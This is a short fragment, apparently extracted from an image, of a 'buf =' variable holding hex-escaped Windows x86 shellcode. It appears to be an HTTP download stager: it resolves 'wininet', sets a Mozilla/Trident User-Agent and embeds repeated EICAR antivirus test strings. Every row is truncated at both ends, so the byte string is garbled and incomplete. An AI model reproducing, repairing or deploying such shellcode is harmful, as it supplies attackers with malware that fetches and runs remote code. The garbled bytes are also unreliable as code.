 # length: 797 bytes
buf =
"\xfc\xe8\x89\x00\x00\x00\x60\x89\xe5\x31\xd2\x64\x8b\x52\x30\x8b\x52\x0c\x8b\x52\x1
8b\x48\x18\x8b\x58\x20\x01\xd3\xe3\x3c\x49\x8b\x34\x8b\x01\xd6\x31\xff\x31\xc0\xac\x
x51\xff\xe0\x58\x5f\x5a\x8b\x12\xeb\x86\x5d\x68\x6e\x65\x74\x00\x68\x77\x69\x6e\x69\
\x9f\xc6\xff\xd5\xeb\x70\x5b\x31\xd2\x52\x68\x00\x02\x40\x84\x52\x52\x52\x53\x52\x50
8\xaa\xc5\xe2\x5d\xff\xd5\x89\xc1\x68\x45\x21\x5e\x31\xff\xd5\x31\xff\x57\x6a\x07\x5
25\x40\x41\x50\x5b\x34\x5c\x50\x5a\x58\x35\x34\x28\x50\x5e\x29\x37\x43\x43\x29\x37\x
x50\x25\x00\x55\x73\x65\x72\x2d\x41\x67\x65\x6e\x74\x3a\x20\x4d\x6f\x7a\x69\x6c\x6c\
\x54\x72\x69\x64\x65\x6e\x74\x2f\x36\x2e\x30\x29\x0d\x0a\x00\x35\x4f\x21\x50\x25\x40
d\x54\x45\x53\x54\x2d\x46\x49\x4c\x45\x21\x24\x48\x2b\x48\x2a\x00\x35\x4f\x21\x50\x2
53\x2d\x54\x45\x53\x54\x2d\x46\x49\x4c\x45\x21\x24\x48\x2b\x48\x2a\x00\x35\x4f\x21\x
x55\x53\x2d\x54\x45\x53\x54\x2d\x46\x49\x4c\x45\x21\x24\x48\x2b\x48\x2a\x00\x35\x4f\
\x93\xb9\x00\x00\x00\x00\x01\xd9\x51\x53\x89\xe7\x57\x68\x00\x20\x00\x00\x53\x56\x68